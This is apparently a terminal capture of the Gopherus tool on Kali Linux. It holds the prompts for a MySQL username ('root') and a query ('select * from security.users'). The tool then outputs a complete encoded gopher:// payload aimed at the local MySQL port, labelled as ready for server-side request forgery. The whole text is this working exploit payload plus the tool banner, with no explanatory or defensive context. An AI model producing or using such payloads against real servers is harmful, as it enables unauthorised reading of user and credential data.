 Give MySQL username: root
Give query to execute: select * from security.users
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f
%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%3
7%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%
78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1d%00%00%00%03%73%65%6c%65%63%74%20%2a
%20%66%72%6f%6d%20%73%65%63%75%72%69%74%79%2e%75%73%65%72%73%01%00%00%00%01
-----------Made-by-SpyD3r-----------
┌──(root㉿kali)-[/home/kali/Desktop/SSRF/Gopherus]
└─#